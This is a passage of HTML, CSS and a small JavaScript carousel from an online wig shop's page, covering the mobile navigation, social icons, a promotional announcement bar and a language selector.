                      <a class="js-accordion-link c-accordion__link" href="/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>BAISI Valentine's Day Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/highlight-wig/products/baisi-wavy-blonde-highlights-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/highlight-wig/products/baisi-wavy-blonde-highlights-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#f8a2b2;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
